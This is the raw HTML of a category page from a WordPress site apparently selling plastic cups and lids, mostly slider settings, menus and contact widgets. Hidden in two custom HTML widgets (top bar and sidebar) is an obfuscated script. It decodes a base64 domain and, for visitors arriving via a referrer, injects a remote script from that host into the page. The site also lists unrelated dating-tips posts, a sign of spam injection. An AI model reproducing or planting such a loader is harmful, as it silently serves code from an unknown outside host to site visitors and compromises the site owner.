ustomHeight":false,"max":1199,"min":701},"mobilePortrait":{"width":320,"height":21,"customHeight":false,"max":900,"min":320}},"overflowHiddenPage":0,"focus":{"offsetTop":"#wpadminbar","offsetBottom":""}},"controls":{"mousewheel":0,"touch":0,"keyboard":0,"blockCarouselInteraction":1},"playWhenVisible":1,"playWhenVisibleAt":0.5,"lazyLoad":0,"lazyLoadNeighbor":0,"blockrightclick":0,"maintainSession":0,"autoplay":{"enabled":0,"start":0,"duration":8000,"autoplayLoop":1,"allowReStart":0,"pause":{"click":1,"mouse":"enter","mediaStarted":1},"resume":{"click":0,"mouse":0,"mediaEnded":1,"slidechanged":0},"interval":1,"intervalModifier":"loop","intervalSlide":"current"},"perspective":1000,"layerMode":{"playOnce":0,"playFirstLayer":1,"mode":"skippable","inAnimation":"mainInEnd"},"parallax":{"enabled":1,"mobile":0,"is3D":0,"animate":1,"horizontal":"mouse","vertical":"mouse","origin":"slider","scrollmove":"both"},"postBackgroundAnimations":0,"initCallbacks":function(){}})});_N2.r(["documentReady","smartslider-frontend","ss-block"],function(){new _N2.SmartSliderBlock('n2-ss-42',{"admin":false,"background.video.mobile":1,"loadingTime":2000,"callbacks":"","alias":{"id":0,"smoothScroll":0,"slideSwitch":0,"scroll":1},"align":"normal","isDelayed":0,"responsive":{"mediaQueries":{"all":false,"desktopportrait":["(min-width: 1200px)"],"tabletportrait":["(orientation: landscape) and (max-width: 1199px) and (min-width: 901px)","(orientation: portrait) and (max-width: 1199px) and (min-width: 701px)"],"mobileportrait":["(orientation: landscape) and (max-width: 900px)","(orientation: portrait) and (max-width: 700px)"]},"base":{"slideOuterWidth":1920,"slideOuterHeight":100,"sliderWidth":1920,"sliderHeight":100,"slideWidth":1920,"slideHeight":100},"hideOn":{"desktopLandscape":false,"desktopPortrait":false,"tabletLandscape":false,"tabletPortrait":false,"mobileLandscape":false,"mobilePortrait":false},"onResizeEnabled":true,"type":"fullwidth","sliderHeightBasedOn":"real","focusUser":1,"focusEdge":"auto","breakpoints":[{"device":"tabletPortrait","type":"max-screen-width","portraitWidth":1199,"landscapeWidth":1199},{"device":"mobilePortrait","type":"max-screen-width","portraitWidth":700,"landscapeWidth":900}],"enabledDevices":{"desktopLandscape":0,"desktopPortrait":1,"tabletLandscape":0,"tabletPortrait":1,"mobileLandscape":0,"mobilePortrait":1},"sizes":{"desktopPortrait":{"width":1920,"height":100,"max":3000,"min":1200},"tabletPortrait":{"width":701,"height":36,"customHeight":false,"max":1199,"min":701},"mobilePortrait":{"width":320,"height":16,"customHeight":false,"max":900,"min":320}},"overflowHiddenPage":0,"focus":{"offsetTop":"#wpadminbar","offsetBottom":""}},"controls":{"mousewheel":0,"touch":0,"keyboard":0,"blockCarouselInteraction":1},"playWhenVisible":1,"playWhenVisibleAt":0.5,"lazyLoad":0,"lazyLoadNeighbor":0,"blockrightclick":0,"maintainSession":0,"autoplay":{"enabled":0,"start":0,"duration":8000,"autoplayLoop":1,"allowReStart":0,"pause":{"click":1,"mouse":"enter","mediaStarted":1},"resume":{"click":0,"mouse":0,"mediaEnded":1,"slidechanged":0},"interval":1,"intervalModifier":"loop","intervalSlide":"current"},"perspective":1000,"layerMode":{"playOnce":0,"playFirstLayer":1,"mode":"skippable","inAnimation":"mainInEnd"},"parallax":{"enabled":1,"mobile":0,"is3D":0,"animate":1,"horizontal":"mouse","vertical":"mouse","origin":"slider","scrollmove":"both"},"postBackgroundAnimations":0,"initCallbacks":function(){}})});_N2.r(["documentReady","smartslider-frontend","ss-block"],function(){new _N2.SmartSliderBlock('n2-ss-41',{"admin":false,"background.video.mobile":1,"loadingTime":2000,"callbacks":"","alias":{"id":0,"smoothScroll":0,"slideSwitch":0,"scroll":1},"align":"normal","isDelayed":0,"responsive":{"mediaQueries":{"all":false,"desktopportrait":["(min-width: 1200px)"],"tabletportrait":["(orientation: landscape) and (max-width: 1199px) and (min-width: 901px)","(orientation: portrait) and (max-width: 1199px) and (min-width: 701px)"],"mobileportrait":["(orientation: landscape) and (max-width: 900px)","(orientation: portrait) and (max-width: 700px)"]},"base":{"slideOuterWidth":1492,"slideOuterHeight":207,"sliderWidth":1492,"sliderHeight":207,"slideWidth":1492,"slideHeight":207},"hideOn":{"desktopLandscape":false,"desktopPortrait":false,"tabletLandscape":false,"tabletPortrait":false,"mobileLandscape":false,"mobilePortrait":false},"onResizeEnabled":true,"type":"fullwidth","sliderHeightBasedOn":"real","focusUser":1,"focusEdge":"auto","breakpoints":[{"device":"tabletPortrait","type":"max-screen-width","portraitWidth":1199,"landscapeWidth":1199},{"device":"mobilePortrait","type":"max-screen-width","portraitWidth":700,"landscapeWidth":900}],"enabledDevices":{"desktopLandscape":0,"desktopPortrait":1,"tabletLandscape":0,"tabletPortrait":1,"mobileLandscape":0,"mobilePortrait":1},"sizes":{"desktopPortrait":{"width":1492,"height":207,"max":3000,"min":1200},"tabletPortrait":{"width":701,"height":97,"customHeight":false,"max":1199,"min":701},"mobilePortrait":{"width":320,"height":44,"customHeight":false,"max":900,"min":320}},"overflowHiddenPage":0,"focus":{"offsetTop":"#wpadminbar","offsetBottom":""}},"controls":{"mousewheel":0,"touch":0,"keyboard":0,"blockCarouselInteraction":1},"playWhenVisible":1,"playWhenVisibleAt":0.5,"lazyLoad":0,"lazyLoadNeighbor":0,"blockrightclick":0,"maintainSession":0,"autoplay":{"enabled":0,"start":0,"duration":8000,"autoplayLoop":1,"allowReStart":0,"pause":{"click":1,"mouse":"enter","mediaStarted":1},"resume":{"click":0,"mouse":0,"mediaEnded":1,"slidechanged":0},"interval":1,"intervalModifier":"loop","intervalSlide":"current"},"perspective":1000,"layerMode":{"playOnce":0,"playFirstLayer":1,"mode":"skippable","inAnimation":"mainInEnd"},"parallax":{"enabled":1,"mobile":0,"is3D":0,"animate":1,"horizontal":"mouse","vertical":"mouse","origin":"slider","scrollmove":"both"},"postBackgroundAnimations":0,"initCallbacks":function(){}})})});</script></head>

<body class="archive category category-de category-147 custom-background theme-hestia woocommerce-no-js header-layout-default">
		<div class="wrapper ">
		<header class="header header-with-topbar">
			<div style="display: none"></div><div class="hestia-top-bar">		<div class="container">
			<div class="row">
									<div class="pull-right col-md-6 col-md-12">
						<div id="block-154" class="widget widget_block">
<div class="wp-block-nextend-smartslider3"><div class="n2_clear"><ss3-force-full-width data-overflow-x="body" data-horizontal-selector="body"><div class="n2-section-smartslider fitvidsignore  n2_clear" data-ssid="39"><div id="n2-ss-39-align" class="n2-ss-align"><div class="n2-padding"><div id="n2-ss-39" data-creator="Smart Slider 3" data-responsive="fullwidth" class="n2-ss-slider n2-ow n2-has-hover n2notransition  ">
        <div class="n2-ss-slider-1 n2-ow">
            <div class="n2-ss-slider-2 n2-ow">
                <div class="n2-ss-slide-backgrounds n2-ow-all"><div class="n2-ss-slide-background" data-public-id="1" data-mode="fill"><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div></div>                <div class="n2-ss-slider-3 n2-ow">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1200 80" data-related-device="desktopPortrait" class="n2-ow n2-ss-preserve-size n2-ss-preserve-size--slider n2-ss-slide-limiter"></svg><div data-first="1" data-slide-duration="0" data-id="95" data-slide-public-id="1" data-title="Slide" class="n2-ss-slide n2-ow  n2-ss-slide-95"><div role="note" class="n2-ss-slide--focus" tabindex="-1">Slide</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-g8DYz4Jy3l62" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-RCQLOXY0S9D3" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-RCQLOXY0S9D3-inner"><div class="n2-ss-layer n2-ow n2-ss-layer--block n2-ss-has-self-align n2-ss-stretch-layer n-uc-14c2e539db244" data-pm="normal" data-sstype="row"><div class="n2-ss-layer-row n2-ss-layer-with-background n-uc-14c2e539db244-inner"><div class="n2-ss-layer-row-inner "><div class="n2-ss-layer n2-ow n-uc-13351803d2175" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-13351803d2175-inner"><div class="n2-ss-layer n2-ow n-uc-1d3471ab7a8b6" data-pm="normal" data-sstype="layer"><div class=" n2-ss-item-image-content n2-ss-item-content n2-ow-all"><a href="https://www.cupbaking.com/"><picture class="skip-lazy" data-skip-lazy="1"><img id="n2-ss-39item1" alt="" class="skip-lazy" width="300" height="95" data-skip-lazy="1" src="//www.cupbaking.com/wp-content/uploads/2022/08/fla0cf0o.jpg" /></picture></a></div></div></div></div><div class="n2-ss-layer n2-ow n-uc-1780b0be3d64f" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-1780b0be3d64f-inner"><div class="n2-ss-layer n2-ow n2-ss-layer--block n2-ss-has-self-align n2-ss-stretch-layer n-uc-167c258023646" data-pm="normal" data-href="http://gfp.asup66.com/info@greenfoodpack.com" tabindex="0" role="button" data-n2click="url" data-force-pointer="" data-sstype="row"><div class="n2-ss-layer-row n2-ss-layer-with-background n-uc-167c258023646-inner"><div class="n2-ss-layer-row-inner "><div class="n2-ss-layer n2-ow n-uc-1ce3166605471" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-1ce3166605471-inner"><div class="n2-ss-layer n2-ow n-uc-yqLNrdvvmAA6" data-pm="normal" data-sstype="layer"><div class=" n2-ss-item-image-content n2-ss-item-content n2-ow-all"><a target="_blank" href="http://mailto:info@cupbaking.com"><picture class="skip-lazy" data-skip-lazy="1"><img id="n2-ss-39item2" alt="" class="skip-lazy" width="28" height="28" data-skip-lazy="1" src="//www.cupbaking.com/wp-content/uploads/2022/08/1-03.jpg" /></picture></a></div></div></div></div><div class="n2-ss-layer n2-ow n-uc-1a8e82e3da431" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-1a8e82e3da431-inner"><div class="n2-ss-layer n2-ow n-uc-ftmxiEnDl0o5" data-pm="normal" data-sstype="layer"><div class="n2-ss-item-content n2-ss-text n2-ow-all"><div class=""><p class="n2-font-3a42e4e7e573f3b0cdda4977b4b2fa8e-paragraph   ">info@cupbaking.com   </p>
</div></div></div></div></div></div></div></div><div class="n2-ss-layer n2-ow n-uc-edneSt2QiR36" data-pm="normal" data-sstype="layer"><div class=" n2-ss-item-image-content n2-ss-item-content n2-ow-all"><picture class="skip-lazy" data-skip-lazy="1"><img id="n2-ss-39item4" alt="" class="skip-lazy" width="260" height="20" data-skip-lazy="1" src="//www.cupbaking.com/wp-content/uploads/2022/08/网址2-1.png" /></picture></div></div></div></div><div class="n2-ss-layer n2-ow n-uc-192c5e6823eb1" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-192c5e6823eb1-inner"></div></div><div class="n2-ss-layer n2-ow n-uc-1b1a6b0ef6b5f" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-1b1a6b0ef6b5f-inner"><div class="n2-ss-layer n2-ow n-uc-hjfNXvAv1fxZ" data-pm="normal" data-sstype="layer"><div class=" n2-ss-item-image-content n2-ss-item-content n2-ow-all"><picture class="skip-lazy" data-skip-lazy="1"><img id="n2-ss-39item5" alt="" class="skip-lazy" width="40" height="40" data-skip-lazy="1" src="//www.cupbaking.com/wp-content/uploads/2022/08/1-HACCP.png-1.jpg" /></picture></div></div></div></div><div class="n2-ss-layer n2-ow n-uc-1488bf36a06dd" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-1488bf36a06dd-inner"><div class="n2-ss-layer n2-ow n-uc-ks89iTVJeSei" data-pm="normal" data-sstype="layer"><div class=" n2-ss-item-image-content n2-ss-item-content n2-ow-all"><picture class="skip-lazy" data-skip-lazy="1"><img id="n2-ss-39item6" alt="" class="skip-lazy" width="40" height="40" data-skip-lazy="1" src="//www.cupbaking.com/wp-content/uploads/2022/08/2-BSCI.png.jpg" /></picture></div></div></div></div><div class="n2-ss-layer n2-ow n-uc-1ea987ddc7bbe" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-1ea987ddc7bbe-inner"><div class="n2-ss-layer n2-ow n-uc-nTXzQAMXPlie" data-pm="normal" data-sstype="layer"><div class=" n2-ss-item-image-content n2-ss-item-content n2-ow-all"><picture class="skip-lazy" data-skip-lazy="1"><img id="n2-ss-39item7" alt="" class="skip-lazy" width="40" height="40" data-skip-lazy="1" src="//www.cupbaking.com/wp-content/uploads/2022/08/3-FSC.png.jpg" /></picture></div></div></div></div><div class="n2-ss-layer n2-ow n-uc-1c98ac0d7323e" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-1c98ac0d7323e-inner"><div class="n2-ss-layer n2-ow n-uc-NdLTcwvMzWJX" data-pm="normal" data-sstype="layer"><div class=" n2-ss-item-image-content n2-ss-item-content n2-ow-all"><picture class="skip-lazy" data-skip-lazy="1"><img id="n2-ss-39item8" alt="" class="skip-lazy" width="40" height="40" data-skip-lazy="1" src="//www.cupbaking.com/wp-content/uploads/2022/08/4-ORGANIC.png.jpg" /></picture></div></div></div></div><div class="n2-ss-layer n2-ow n-uc-1d7f01af23fb4" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-1d7f01af23fb4-inner"><div class="n2-ss-layer n2-ow n-uc-16e977712e37a" data-pm="normal" data-sstype="layer"><div class=" n2-ss-item-image-content n2-ss-item-content n2-ow-all"><picture class="skip-lazy" data-skip-lazy="1"><img id="n2-ss-39item9" alt="" class="skip-lazy" width="40" height="40" data-skip-lazy="1" src="//www.cupbaking.com/wp-content/uploads/2022/08/5-FAD.png.jpg" /></picture></div></div></div></div><div class="n2-ss-layer n2-ow n-uc-1656f188cfb68" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-1656f188cfb68-inner"><div class="n2-ss-layer n2-ow n2-ss-layer--block n2-ss-has-self-align n2-ss-stretch-layer n-uc-1e66ca668889d" data-pm="normal" data-sstype="row"><div class="n2-ss-layer-row n2-ss-layer-with-background n-uc-1e66ca668889d-inner"><div class="n2-ss-layer-row-inner "><div class="n2-ss-layer n2-ow n-uc-11282104f3291" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-11282104f3291-inner"><div class="n2-ss-layer n2-ow n-uc-jbLjX0lVwmky" data-pm="normal" data-sstype="layer"><div class=" n2-ss-item-image-content n2-ss-item-content n2-ow-all"><a target="_blank" href="http://tel:86-13229771992"><picture class="skip-lazy" data-skip-lazy="1"><img id="n2-ss-39item10" alt="" class="skip-lazy" width="28" height="28" data-skip-lazy="1" src="//www.cupbaking.com/wp-content/uploads/2022/08/1_画板-1.jpg" /></picture></a></div></div></div></div><div class="n2-ss-layer n2-ow n-uc-1c0aa91903755" data-pm="default" data-href="http://tel:86-13229771992" tabindex="0" role="button" data-target="_blank" data-n2click="url" data-force-pointer="" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-1c0aa91903755-inner"><div class="n2-ss-layer n2-ow n-uc-uA2YPNIMZtZ1" data-pm="normal" data-sstype="layer"><div class="n2-ss-item-content n2-ss-text n2-ow-all"><div class=""><p class="n2-font-ebd819d703c629f3e29aae69f2a92546-paragraph   ">+86 13229771992</p>
</div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div>                </div>
                            </div>
        </div>
        </div><ss3-loader></ss3-loader></div></div><div class="n2_clear"></div></div></ss3-force-full-width></div></div>
</div><div id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>					</div>
									<div class="pull-left col-md-6 top-widgets-placeholder">
									</div>
			</div><!-- /.row -->
		</div><!-- /.container -->
		</div>		<nav class="navbar navbar-default navbar-fixed-top  no-slider hestia_left header-with-topbar navbar-not-transparent">
						<div class="container">
						<div class="navbar-header">
			<div class="title-logo-wrapper">
				<a class="navbar-brand" href="https://www.cupbaking.com/"
						title="MS">
					<p>MS</p></a>
			</div>
								<div class="navbar-toggle-wrapper">
						<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-navigation">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="sr-only">Toggle Navigation</span>
			</button>
					</div>
				</div>
		<div id="main-navigation" class="collapse navbar-collapse"><ul id="menu-primary" class="nav navbar-nav"><li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-165"><a title="HOME" href="https://www.cupbaking.com/">HOME</a></li>
<li id="menu-item-517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-517"><a title="FACTORY" href="https://cupbaking.com/fatory/">FACTORY</a></li>
<li id="menu-item-266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-266 dropdown"><a title="PLASTIC CUP" href="https://www.cupbaking.com/product-category/plastic-cup/" class="dropdown-toggle">PLASTIC CUP <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-349"><a title="Hot sale" href="https://www.cupbaking.com/product-category/plastic-cup/hot-sale/">Hot sale</a></li>
	<li id="menu-item-518" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-518"><a title="Brand Color" href="https://www.cupbaking.com/product-category/plastic-cup/brand-color/">Brand Color</a></li>
	<li id="menu-item-519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-519"><a title="Luxury Cup" href="https://www.cupbaking.com/product-category/plastic-cup/luxury-cup/">Luxury Cup</a></li>
	<li id="menu-item-520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-520"><a title="U shape" href="https://www.cupbaking.com/product-category/plastic-cup/u-shape/">U shape</a></li>
	<li id="menu-item-521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-521"><a title="Frosted" href="https://www.cupbaking.com/product-category/plastic-cup/frosted/">Frosted</a></li>
</ul>
</li>
<li id="menu-item-522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-522 dropdown"><a title="PLASTIC LID" href="https://www.cupbaking.com/product-category/plastic-cover/" class="dropdown-toggle">PLASTIC LID <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-523"><a title="PET Lid" href="https://www.cupbaking.com/product-category/plastic-cover/pet-lid/">PET Lid</a></li>
	<li id="menu-item-524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-524"><a title="PP Lid" href="https://www.cupbaking.com/product-category/ice_cream_cup/">PP Lid</a></li>
	<li id="menu-item-525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-525"><a title="Coffee Lid" href="https://www.cupbaking.com/product-category/plastic-cover/coffee-lid/">Coffee Lid</a></li>
</ul>
</li>
<li id="menu-item-526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-526 dropdown"><a title="HOT SALE" href="https://www.cupbaking.com/product-category/plastic-cup/hot-sale/" class="dropdown-toggle">HOT SALE <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-527"><a title="Luxury Cup" href="https://www.cupbaking.com/product-category/plastic-cup/luxury-cup/">Luxury Cup</a></li>
	<li id="menu-item-529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-529"><a title="U shape" href="https://www.cupbaking.com/product-category/plastic-cup/u-shape/">U shape</a></li>
	<li id="menu-item-528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-528"><a title="Luxury Lid" href="https://www.cupbaking.com/product-category/plastic-cover/luxury-lid/">Luxury Lid</a></li>
</ul>
</li>
<li id="menu-item-3470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3470"><a title="CUSTOMIZED" href="https://www.cupbaking.com/customized/">CUSTOMIZED</a></li>
<li id="menu-item-530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-530"><a title="CERTIFICATE" href="https://www.cupbaking.com/certificate/">CERTIFICATE</a></li>
<li id="menu-item-533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-533"><a title="CONTACT" href="https://www.cupbaking.com//contact-3/">CONTACT</a></li>
<li class="hestia-search-in-menu"><div class="hestia-nav-search"><form role="search" method="get" class="search-form" action="https://www.cupbaking.com/">
				<label>
					<span class="screen-reader-text">搜索：</span>
					<input type="search" class="search-field" placeholder="搜索&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜索" />
			</form></div><a class="hestia-toggle-search"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="16" height="16"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></a></li></ul></div>			</div>
					</nav>
				</header>
<div id="primary" class=" page-header header-small" data-parallax="active" ><div class="container"><div class="row"><div class="col-md-10 col-md-offset-1 text-center"><h1 class="hestia-title">DE</h1></div></div></div><div class="header-filter header-filter-gradient"></div></div>
<div class="main ">
	<div class="hestia-blogs" data-layout="sidebar-left">
		<div class="container">
			<div class="row">
					<div class="col-md-3 blog-sidebar-wrapper">
		<aside id="secondary" class="blog-sidebar" role="complementary">
						<div id="block-13" class="widget widget_block">
<h4 id="news-category">NEWS CATEGORY</h4>
</div><div id="block-11" class="widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-26"><a href="https://www.cupbaking.com/category/company_news/" title="公司新闻">COMPANY NEWS</a>
<ul class='children'>
	<li class="cat-item cat-item-1"><a href="https://www.cupbaking.com/category/company_news/factory_news/" title="工厂素材类">FACTORY</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.cupbaking.com/category/customized_news/" title="定制方案">CUSTOMIZED NEWS</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.cupbaking.com/category/dating-tips/">Dating Tips</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.cupbaking.com/category/exhibition_news/" title="展会素材类">EXHIBITION NEWS</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.cupbaking.com/category/product_news/" title="产品新闻">PRODUCT NEWS</a>
</li>
</ul></div><div id="block-14" class="widget widget_block">
<h4 id="latest-news">LATEST NEWS</h4>
</div><div id="block-12" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a href="https://www.cupbaking.com/tala-to-me-team/">Tala to me team</a></li>
<li><a href="https://www.cupbaking.com/the-ultimate-guide-to-online-dating/">The Ultimate Guide To Online Dating</a></li>
<li><a href="https://www.cupbaking.com/gfp-exhibition/">GFP EXHIBITION</a></li>
<li><a href="https://www.cupbaking.com/customized/">CUSTOMIZED</a></li>
<li><a href="https://www.cupbaking.com/about-us/">ABOUT US</a></li>
</ul></div><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>					</aside><!-- .sidebar .widget-area -->
	</div>
					<div class="col-md-8 archive-post-wrap col-md-offset-1">
					
<article id="post-0" class="section section-text">
	<div class="row">
		<div class="col-md-8 col-md-offset-2">
					</div>
	</div>
</article>
				</div>
							</div>
		</div>
	</div>
		<a id="wysj-switch" class="wysj wysj-kefu2 wysj-preload" href="javascript:;" target="_self"></a>
	<div id="wysj-talk-box" class="wysj-preload" style='display:none;'>
		<a class="wysj wysj-xiaolian wysj-talk" href="javascript:;" target="_self"></a>
		</div>
	<div id="wysj-pop"></div>
	<div id="wysj-waiter" class=" wysj-preload">
		<ul class="waiter-ul">
				<li class="wuyou-whatsapp">
			<a class="wysj wysj-whatsapp1" href="https://api.whatsapp.com/send?phone=8613229771992" target="_blank"></a>
					</li>
			<li class="wuyou-email">
			<a class="wysj wysj-email3" href="mailto:info@cupbaking.com" target="_blank"></a>
					</li>
			<li class="wuyou-diy" id="diy1646476242">
			<a class="wysj wysj-icon-" href="" target="_blank"></a>
					</li>
			<li class="wuyou-diy" id="diy1648719573">
			<a class="wysj wysj-custom-1658294821460" href="https://www.instagram.com/gfp_plastic_cup/" target="_blank"></a>
					</li>
			<li class="wuyou-top">
			<a class="wysj wysj-dingbu1" href="javascript:;" target="_self" onclick="wysjFront.backTop()"></a>
			<div class="waiter-title">TOP</div>
		</li>
			</ul>
	</div>
					<footer class="footer footer-black footer-big">
						<div class="container">
								
		<div class="content">
			<div class="row">
				<div class="col-md-4"><div id="block-174" class="widget widget_block">
<div class="wp-block-columns are-vertically-aligned-center">
<div class="wp-block-column is-vertically-aligned-center">
<div class="wp-block-nextend-smartslider3"><div class="n2_clear"><ss3-force-full-width data-overflow-x="body" data-horizontal-selector="body"><div class="n2-section-smartslider fitvidsignore  n2_clear" data-ssid="42"><div id="n2-ss-42-align" class="n2-ss-align"><div class="n2-padding"><div id="n2-ss-42" data-creator="Smart Slider 3" data-responsive="fullwidth" class="n2-ss-slider n2-ow n2-has-hover n2notransition  ">
        <div class="n2-ss-slider-1 n2-ow">
            <div class="n2-ss-slider-2 n2-ow">
                <div class="n2-ss-slide-backgrounds n2-ow-all"><div class="n2-ss-slide-background" data-public-id="1" data-mode="fill"><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div></div>                <div class="n2-ss-slider-3 n2-ow">
